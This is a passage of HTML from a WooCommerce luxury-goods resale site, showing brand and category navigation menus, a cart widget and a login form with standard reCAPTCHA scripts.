		<li id="menu-item-7654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7654 item-level-2" ><a href="https://zazfy.com/category/brand/jimmy-choo/" class="woodmart-nav-link"><img width="420" height="315" src="https://zazfy.com/wp-content/uploads/2023/12/Jimmy-Choo-420x315.png" class="wd-nav-img" alt="" decoding="async" loading="lazy" />Jimmy Choo</a></li>
		<li id="menu-item-7655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7655 item-level-2" ><a href="https://zazfy.com/category/brand/michael-kors/" class="woodmart-nav-link"><img width="420" height="315" src="https://zazfy.com/wp-content/uploads/2023/12/Michael-Kors-420x315.png" class="wd-nav-img" alt="" decoding="async" loading="lazy" />Michael Kors</a></li>
		<li id="menu-item-7656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7656 item-level-2" ><a href="https://zazfy.com/category/brand/miu-miu/" class="woodmart-nav-link"><img width="420" height="315" src="https://zazfy.com/wp-content/uploads/2023/12/Miu-Miu-420x315.png" class="wd-nav-img" alt="" decoding="async" loading="lazy" />Miu Miu</a></li>
		<li id="menu-item-7657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7657 item-level-2" ><a href="https://zazfy.com/category/brand/off-white/" class="woodmart-nav-link"><img width="420" height="315" src="https://zazfy.com/wp-content/uploads/2023/12/Off-White-420x315.png" class="wd-nav-img" alt="" decoding="async" loading="lazy" />Off White</a></li>
	</ul>
</li>
	<li id="menu-item-7659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7659 item-level-1" ><a href="#" class="woodmart-nav-link">PREMIUM BRAND</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-7661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7661 item-level-2" ><a href="https://zazfy.com/category/brand/alexander-mcqueen/" class="woodmart-nav-link"><img width="420" height="315" src="https://zazfy.com/wp-content/uploads/2023/12/Alexander-McQueen-420x315.png" class="wd-nav-img" alt="" decoding="async" loading="lazy" />Alexander McQueen</a></li>
		<li id="menu-item-7662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7662 item-level-2" ><a href="https://zazfy.com/category/brand/billionaire/" class="woodmart-nav-link"><img width="420" height="166" src="https://zazfy.com/wp-content/uploads/2023/12/Billionaire-420x166.jpg" class="wd-nav-img" alt="" decoding="async" loading="lazy" />Billionaire</a></li>
		<li id="menu-item-7663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7663 item-level-2" ><a href="https://zazfy.com/category/brand/coach/" class="woodmart-nav-link"><img width="420" height="315" src="https://zazfy.com/wp-content/uploads/2023/12/Coach-420x315.png" class="wd-nav-img" alt="" decoding="async" loading="lazy" />Coach</a></li>
		<li id="menu-item-7664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7664 item-level-2" ><a href="https://zazfy.com/category/brand/furla/" class="woodmart-nav-link"><img width="420" height="315" src="https://zazfy.com/wp-content/uploads/2023/12/Furla-420x315.png" class="wd-nav-img" alt="" decoding="async" loading="lazy" />Furla</a></li>
		<li id="menu-item-7665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7665 item-level-2" ><a href="https://zazfy.com/category/brand/kate-spade/" class="woodmart-nav-link"><img width="420" height="315" src="https://zazfy.com/wp-content/uploads/2023/12/Kate-Spade-420x315.png" class="wd-nav-img" alt="" decoding="async" loading="lazy" />Kate Spade</a></li>
		<li id="menu-item-7666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7666 item-level-2" ><a href="https://zazfy.com/category/brand/marc-jacobs/" class="woodmart-nav-link"><img width="420" height="315" src="https://zazfy.com/wp-content/uploads/2023/12/Marc-Jacobs-420x315.png" class="wd-nav-img" alt="" decoding="async" loading="lazy" />Marc Jacobs</a></li>
		<li id="menu-item-7667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7667 item-level-2" ><a href="https://zazfy.com/category/brand/panerai/" class="woodmart-nav-link"><img width="420" height="315" src="https://zazfy.com/wp-content/uploads/2023/12/Panerai-420x315.png" class="wd-nav-img" alt="" decoding="async" loading="lazy" />Panerai</a></li>
		<li id="menu-item-7668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7668 item-level-2" ><a href="https://zazfy.com/category/brand/rebecca-minkoff/" class="woodmart-nav-link"><img width="300" height="168" src="https://zazfy.com/wp-content/uploads/2023/12/Rebecca-Minkoff.png" class="wd-nav-img" alt="" decoding="async" loading="lazy" srcset="https://zazfy.com/wp-content/uploads/2023/12/Rebecca-Minkoff.png 300w, https://zazfy.com/wp-content/uploads/2023/12/Rebecca-Minkoff-150x84.png 150w" sizes="(max-width: 300px) 100vw, 300px" />Rebecca Minkoff</a></li>
		<li id="menu-item-7669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7669 item-level-2" ><a href="https://zazfy.com/category/brand/tom-ford/" class="woodmart-nav-link"><img width="420" height="315" src="https://zazfy.com/wp-content/uploads/2023/12/Tom-Ford-420x315.png" class="wd-nav-img" alt="" decoding="async" loading="lazy" />Tom Ford</a></li>
		<li id="menu-item-7670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7670 item-level-2" ><a href="https://zazfy.com/category/brand/tory-burch/" class="woodmart-nav-link"><img width="420" height="315" src="https://zazfy.com/wp-content/uploads/2023/12/Tory-Burch-420x315.png" class="wd-nav-img" alt="" decoding="async" loading="lazy" />Tory Burch</a></li>
		<li id="menu-item-7671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7671 item-level-2" ><a href="https://zazfy.com/category/brand/ted-baker/" class="woodmart-nav-link"><img width="420" height="315" src="https://zazfy.com/wp-content/uploads/2023/12/Ted-Baker-420x315.png" class="wd-nav-img" alt="" decoding="async" loading="lazy" />Ted Baker</a></li>
		<li id="menu-item-7672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7672 item-level-2" ><a href="https://zazfy.com/category/brand/nike-air-jordan/" class="woodmart-nav-link"><img width="420" height="315" src="https://zazfy.com/wp-content/uploads/2023/12/Nike-Air-Jordan-420x315.png" class="wd-nav-img" alt="" decoding="async" loading="lazy" />Nike Air Jordan</a></li>
	</ul>
</li>
	<li id="menu-item-7674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7674 item-level-1" ><a href="#" class="woodmart-nav-link">OTHER BRAND</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-7675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7675 item-level-2" ><a href="https://zazfy.com/category/brand/armani-exchange/" class="woodmart-nav-link"><img width="420" height="315" src="https://zazfy.com/wp-content/uploads/2023/12/Armani-Exchange-420x315.png" class="wd-nav-img" alt="" decoding="async" loading="lazy" />Armani Exchange</a></li>
		<li id="menu-item-7676" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7676 item-level-2" ><a href="https://zazfy.com/category/brand/burberry/" class="woodmart-nav-link"><img width="420" height="315" src="https://zazfy.com/wp-content/uploads/2023/12/Burberry-420x315.jpg" class="wd-nav-img" alt="" decoding="async" loading="lazy" />Burberry</a></li>
		<li id="menu-item-7677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7677 item-level-2" ><a href="https://zazfy.com/category/brand/christian-louboutin/" class="woodmart-nav-link"><img width="344" height="146" src="https://zazfy.com/wp-content/uploads/2023/12/Christian-Louboutin.png" class="wd-nav-img" alt="" decoding="async" loading="lazy" srcset="https://zazfy.com/wp-content/uploads/2023/12/Christian-Louboutin.png 344w, https://zazfy.com/wp-content/uploads/2023/12/Christian-Louboutin-150x64.png 150w" sizes="(max-width: 344px) 100vw, 344px" />Christian Louboutin</a></li>
		<li id="menu-item-7678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7678 item-level-2" ><a href="https://zazfy.com/category/brand/dolce-gabbana/" class="woodmart-nav-link"><img width="420" height="315" src="https://zazfy.com/wp-content/uploads/2023/12/Dolce-Gabbana-420x315.png" class="wd-nav-img" alt="" decoding="async" loading="lazy" />Dolce &amp; Gabbana</a></li>
		<li id="menu-item-7679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7679 item-level-2" ><a href="https://zazfy.com/category/brand/givenchy/" class="woodmart-nav-link"><img width="420" height="315" src="https://zazfy.com/wp-content/uploads/2023/12/Givenchy-420x315.jpg" class="wd-nav-img" alt="" decoding="async" loading="lazy" />Givenchy</a></li>
		<li id="menu-item-7680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7680 item-level-2" ><a href="https://zazfy.com/category/brand/longines/" class="woodmart-nav-link"><img width="420" height="315" src="https://zazfy.com/wp-content/uploads/2023/12/Longines-420x315.jpg" class="wd-nav-img" alt="" decoding="async" loading="lazy" />Longines</a></li>
		<li id="menu-item-7681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7681 item-level-2" ><a href="https://zazfy.com/category/brand/omega/" class="woodmart-nav-link"><img width="420" height="315" src="https://zazfy.com/wp-content/uploads/2023/12/Omega-420x315.png" class="wd-nav-img" alt="" decoding="async" loading="lazy" />Omega</a></li>
		<li id="menu-item-7682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7682 item-level-2" ><a href="https://zazfy.com/category/brand/rado/" class="woodmart-nav-link"><img width="399" height="126" src="https://zazfy.com/wp-content/uploads/2023/12/Rado.png" class="wd-nav-img" alt="" decoding="async" loading="lazy" srcset="https://zazfy.com/wp-content/uploads/2023/12/Rado.png 399w, https://zazfy.com/wp-content/uploads/2023/12/Rado-150x47.png 150w" sizes="(max-width: 399px) 100vw, 399px" />Rado</a></li>
		<li id="menu-item-7683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7683 item-level-2" ><a href="https://zazfy.com/category/brand/roberto-cavalli/" class="woodmart-nav-link"><img width="420" height="315" src="https://zazfy.com/wp-content/uploads/2023/12/Roberto-Cavalli-420x315.png" class="wd-nav-img" alt="" decoding="async" loading="lazy" />Roberto Cavalli</a></li>
		<li id="menu-item-7684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7684 item-level-2" ><a href="https://zazfy.com/category/brand/salvatore-ferragamo/" class="woodmart-nav-link"><img width="420" height="210" src="https://zazfy.com/wp-content/uploads/2023/12/Salvatore-Ferragamo-420x210.png" class="wd-nav-img" alt="" decoding="async" loading="lazy" />Salvatore Ferragamo</a></li>
		<li id="menu-item-7685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7685 item-level-2" ><a href="https://zazfy.com/category/brand/tiffany-co/" class="woodmart-nav-link"><img width="420" height="315" src="https://zazfy.com/wp-content/uploads/2023/12/Tiffany-Co-420x315.png" class="wd-nav-img" alt="" decoding="async" loading="lazy" />Tiffany &amp; Co</a></li>
		<li id="menu-item-7686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7686 item-level-2" ><a href="https://zazfy.com/category/brand/versace/" class="woodmart-nav-link"><img width="420" height="315" src="https://zazfy.com/wp-content/uploads/2023/12/Versace-420x315.png" class="wd-nav-img" alt="" decoding="async" loading="lazy" />Versace</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-7688 item-level-0" ><a href="https://zazfy.com/category/women/" class="woodmart-nav-link"><span class="nav-link-text">Women</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-7689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7689 item-level-1" ><a href="https://zazfy.com/category/women/handbags/" class="woodmart-nav-link">Handbags</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-7690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7690 item-level-2" ><a href="https://zazfy.com/category/women/handbags/shoulder-bags/" class="woodmart-nav-link">Shoulder Bags</a></li>
		<li id="menu-item-7691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7691 item-level-2" ><a href="https://zazfy.com/category/women/handbags/tote-bags/" class="woodmart-nav-link">Tote Bags</a></li>
		<li id="menu-item-7693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7693 item-level-2" ><a href="https://zazfy.com/category/women/handbags/clutches/" class="woodmart-nav-link">Clutches</a></li>
		<li id="menu-item-7694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7694 item-level-2" ><a href="https://zazfy.com/category/women/handbags/sling-bags/" class="woodmart-nav-link">Sling Bags</a></li>
		<li id="menu-item-7695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7695 item-level-2" ><a href="https://zazfy.com/category/women/handbags/mini-bags/" class="woodmart-nav-link">Mini Bags</a></li>
		<li id="menu-item-7696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7696 item-level-2" ><a href="https://zazfy.com/category/men/bags-men/wallet-men/" class="woodmart-nav-link">Wallet</a></li>
		<li id="menu-item-7699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7699 item-level-2" ><a href="https://zazfy.com/category/women/handbags/crossbody-bags/" class="woodmart-nav-link">Crossbody Bags</a></li>
		<li id="menu-item-7701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7701 item-level-2" ><a href="https://zazfy.com/category/women/handbags/hobos/" class="woodmart-nav-link">Hobos</a></li>
		<li id="menu-item-7702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7702 item-level-2" ><a href="https://zazfy.com/category/women/handbags/belts-bags/" class="woodmart-nav-link">Belts Bags</a></li>
		<li id="menu-item-7703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7703 item-level-2" ><a href="https://zazfy.com/category/women/handbags/exotic-bags/" class="woodmart-nav-link">Exotic Bags</a></li>
		<li id="menu-item-7704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7704 item-level-2" ><a href="https://zazfy.com/category/women/handbags/duffle-bags/" class="woodmart-nav-link">Duffle Bags</a></li>
		<li id="menu-item-7705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7705 item-level-2" ><a href="https://zazfy.com/category/women/handbags/messenger-bags/" class="woodmart-nav-link">Messenger Bags</a></li>
	</ul>
</li>
	<li id="menu-item-7712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7712 item-level-1" ><a href="https://zazfy.com/category/women/clothing/" class="woodmart-nav-link"><img width="400" height="315" src="https://zazfy.com/wp-content/uploads/2023/12/luxury-clothing-400x315.jpg" class="wd-nav-img" alt="" decoding="async" loading="lazy" />Clothing</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-7713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7713 item-level-2" ><a href="https://zazfy.com/category/women/clothing/dresess-gowns/" class="woodmart-nav-link">Dresess &amp; Gowns</a></li>
		<li id="menu-item-7714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7714 item-level-2" ><a href="https://zazfy.com/category/women/clothing/skirts-shorts/" class="woodmart-nav-link">Skirts &amp; Shorts</a></li>
		<li id="menu-item-7715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7715 item-level-2" ><a href="https://zazfy.com/category/women/clothing/t-shirts-shirts/" class="woodmart-nav-link">T Shirts &amp; Shirts</a></li>
		<li id="menu-item-7716" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7716 item-level-2" ><a href="https://zazfy.com/category/women/clothing/trouser-denims/" class="woodmart-nav-link">Trouser &amp; Denims</a></li>
	</ul>
</li>
	<li id="menu-item-7717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7717 item-level-1" ><a href="https://zazfy.com/category/women/footwear/" class="woodmart-nav-link"><img width="150" height="150" src="https://zazfy.com/wp-content/uploads/2023/10/Fashion-Footwear-150x150.jpg" class="wd-nav-img" alt="" decoding="async" loading="lazy" srcset="https://zazfy.com/wp-content/uploads/2023/10/Fashion-Footwear-150x150.jpg 150w, https://zazfy.com/wp-content/uploads/2023/10/Fashion-Footwear-300x300.jpg 300w, https://zazfy.com/wp-content/uploads/2023/10/Fashion-Footwear-80x80.jpg 80w, https://zazfy.com/wp-content/uploads/2023/10/Fashion-Footwear-100x100.jpg 100w, https://zazfy.com/wp-content/uploads/2023/10/Fashion-Footwear.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />Footwear</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-7719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7719 item-level-2" ><a href="https://zazfy.com/category/women/footwear/peeptoes/" class="woodmart-nav-link">Peeptoes</a></li>
		<li id="menu-item-7720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7720 item-level-2" ><a href="https://zazfy.com/category/women/footwear/flats-slippers/" class="woodmart-nav-link">Flats &amp; Slippers</a></li>
		<li id="menu-item-7721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7721 item-level-2" ><a href="https://zazfy.com/category/women/footwear/sneakers/" class="woodmart-nav-link">Sneakers</a></li>
		<li id="menu-item-7722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7722 item-level-2" ><a href="https://zazfy.com/category/women/footwear/heels-wedges/" class="woodmart-nav-link">Heels &amp; Wedges</a></li>
		<li id="menu-item-7723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7723 item-level-2" ><a href="https://zazfy.com/category/women/footwear/boots/" class="woodmart-nav-link">Boots</a></li>
		<li id="menu-item-7724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7724 item-level-2" ><a href="https://zazfy.com/category/women/footwear/espadrilles/" class="woodmart-nav-link">Espadrilles</a></li>
	</ul>
</li>
	<li id="menu-item-7725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7725 item-level-1" ><a href="https://zazfy.com/category/accessories/" class="woodmart-nav-link">Accessories</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-7726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7726 item-level-2" ><a href="https://zazfy.com/category/women/accessories/belts/" class="woodmart-nav-link">Belts</a></li>
		<li id="menu-item-7727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7727 item-level-2" ><a href="https://zazfy.com/category/watches/" class="woodmart-nav-link">Watches</a></li>
		<li id="menu-item-7728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7728 item-level-2" ><a href="https://zazfy.com/category/watches/" class="woodmart-nav-link"><img width="400" height="315" src="https://zazfy.com/wp-content/uploads/2023/12/luxury-watches-400x315.jpg" class="wd-nav-img" alt="" decoding="async" loading="lazy" />Watches</a></li>
		<li id="menu-item-7729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7729 item-level-2" ><a href="https://zazfy.com/category/women/accessories/sunglasses/" class="woodmart-nav-link">Sunglasses</a></li>
	</ul>
</li>
	<li id="menu-item-7731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7731 item-level-1" ><a href="https://zazfy.com/category/women/fine-jewelery/" class="woodmart-nav-link">Fine Jewelery</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-7732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7732 item-level-2" ><a href="https://zazfy.com/category/women/earrings/" class="woodmart-nav-link">Earrings</a></li>
		<li id="menu-item-7733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7733 item-level-2" ><a href="https://zazfy.com/category/women/necklaces/" class="woodmart-nav-link">Necklaces</a></li>
		<li id="menu-item-7734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7734 item-level-2" ><a href="https://zazfy.com/category/women/rings/" class="woodmart-nav-link">Rings</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-7736 item-level-0" ><a href="https://zazfy.com/category/men/" class="woodmart-nav-link"><span class="nav-link-text">Men</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-7738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-7738 item-level-1" ><a href="https://zazfy.com/category/bags/" class="woodmart-nav-link"><img width="150" height="150" src="https://zazfy.com/wp-content/uploads/2023/10/Bags-150x150.jpg" class="wd-nav-img" alt="" decoding="async" loading="lazy" srcset="https://zazfy.com/wp-content/uploads/2023/10/Bags-150x150.jpg 150w, https://zazfy.com/wp-content/uploads/2023/10/Bags-300x300.jpg 300w, https://zazfy.com/wp-content/uploads/2023/10/Bags-80x80.jpg 80w, https://zazfy.com/wp-content/uploads/2023/10/Bags.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />Bags</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-7739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7739 item-level-2" ><a href="https://zazfy.com/category/men/bags-men/wallet-men/" class="woodmart-nav-link">Wallet</a></li>
		<li id="menu-item-7740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7740 item-level-2" ><a href="https://zazfy.com/category/men/bags-men/belt-bags/" class="woodmart-nav-link">Belt Bags</a></li>
		<li id="menu-item-7824" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7824 item-level-2" ><a href="https://zazfy.com/category/men/bags-men/duffel-bags/" class="woodmart-nav-link">Duffel Bags</a></li>
		<li id="menu-item-7742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7742 item-level-2" ><a href="https://zazfy.com/category/men/bags-men/briefcases/" class="woodmart-nav-link">Briefcases</a></li>
		<li id="menu-item-7743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7743 item-level-2" ><a href="https://zazfy.com/category/men/bags-men/luggage/" class="woodmart-nav-link">Luggage</a></li>
	</ul>
</li>
	<li id="menu-item-7744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7744 item-level-1" ><a href="https://zazfy.com/category/men/clothing-men/" class="woodmart-nav-link">Clothing</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-7745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7745 item-level-2" ><a href="https://zazfy.com/category/men/clothing-men/t-shirts/" class="woodmart-nav-link">T Shirts</a></li>
		<li id="menu-item-7746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7746 item-level-2" ><a href="https://zazfy.com/category/men/clothing-men/trousers-denims/" class="woodmart-nav-link">Trousers &amp; Denims</a></li>
		<li id="menu-item-7747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7747 item-level-2" ><a href="https://zazfy.com/category/men/clothing-men/shorts/" class="woodmart-nav-link">Shorts</a></li>
	</ul>
</li>
	<li id="menu-item-7748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7748 item-level-1" ><a href="https://zazfy.com/category/men/footwear-men/" class="woodmart-nav-link">Footwear</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7749 item-level-2" ><a href="https://zazfy.com/category/men/footwear-men/sneakers-footwear-men/" class="woodmart-nav-link">Sneakers</a></li>
		<li id="menu-item-7750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7750 item-level-2" ><a href="https://zazfy.com/category/men/footwear-men/loafers-moccasins/" class="woodmart-nav-link">Loafers &amp; Moccasins</a></li>
		<li id="menu-item-7751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7751 item-level-2" ><a href="https://zazfy.com/category/men/footwear-men/sliders-slippers/" class="woodmart-nav-link">Sliders &amp; Slippers</a></li>
		<li id="menu-item-7752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7752 item-level-2" ><a href="https://zazfy.com/category/men/footwear-men/boots-footwear-men/" class="woodmart-nav-link">Boots</a></li>
		<li id="menu-item-7753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7753 item-level-2" ><a href="https://zazfy.com/category/men/footwear-men/espadrilles-footwear-men/" class="woodmart-nav-link">Espadrilles</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7755 item-level-0" ><a href="https://zazfy.com/category/kids/" class="woodmart-nav-link"><span class="nav-link-text">Kids</span></a></li>
<li id="menu-item-7756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7756 item-level-0" ><a href="https://zazfy.com/sell-now/" class="woodmart-nav-link"><span class="nav-link-text">Sell With Us</span></a></li>
<li id="menu-item-7757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7757 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Services</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-7759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7759 item-level-1" ><a href="https://zazfy.com/bio-cleaning/" class="woodmart-nav-link">SPA &#038; Restoration</a></li>
	<li id="menu-item-7760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7760 item-level-1" ><a href="https://zazfy.com/private-viewing/" class="woodmart-nav-link">Private Viewing</a></li>
	<li id="menu-item-7761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7761 item-level-1" ><a href="https://zazfy.com/authenticity/" class="woodmart-nav-link">Authenticity</a></li>
</ul>
</li>
<li id="menu-item-7763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7763 item-level-0" ><a href="https://zazfy.com/special-offers/" class="woodmart-nav-link"><span class="nav-link-text">Special Offers</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://zazfy.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://zazfy.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-right">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://zazfy.com/product/louis-vuitton-suntour-avanttour-reversible-m6820-mens-belt/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				<div class="g-recaptcha" id="g-recaptcha" data-sitekey="6LdXYIAlAAAAAInpDzn-tTQzxonK_LO5UmOflGCd" data-callback="submitEnable" data-expired-callback="submitDisable"></div>
<script>
    function submitEnable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.removeAttribute('disabled');
                 }
                 var woo_buttons = [".woocommerce-form-login button",".woocommerce-form-register button",".woocommerce-ResetPassword button"];
                 if (typeof jQuery != 'undefined') {
                     jQuery.each(woo_buttons,function(i,btn) {
                         jQuery(btn).removeAttr('disabled');
                     });
                 }
             }
    function submitDisable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.setAttribute('disabled','disabled');
                 }
                 var woo_buttons = [".woocommerce-form-login button",".woocommerce-form-register button",".woocommerce-ResetPassword button"];
                 if (typeof jQuery != 'undefined') {
                     jQuery.each(woo_buttons,function(i,btn) {
                        jQuery(btn).attr('disabled','disabled');
                     });
                 }
             }
</script>
<noscript>
  <div style="width: 100%; height: 473px;">
      <div style="width: 100%; height: 422px; position: relative;">
          <div style="width: 302px; height: 422px; position: relative;">
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6LdXYIAlAAAAAInpDzn-tTQzxonK_LO5UmOflGCd"
                  frameborder="0" title="captcha" scrolling="no"
                  style="width: 302px; height:422px; border-style: none;">
              </iframe>
          </div>
          <div style="width: 100%; height: 60px; border-style: none;
              bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
              <textarea id="g-recaptcha-response" name="g-recaptcha-response"
                  title="response" class="g-recaptcha-response"
                  style="width: 250px; height: 40px; border: 1px solid #c1c1c1;
                  margin: 10px 25px; padding: 0px; resize: none;" value="">
              </textarea>
          </div>
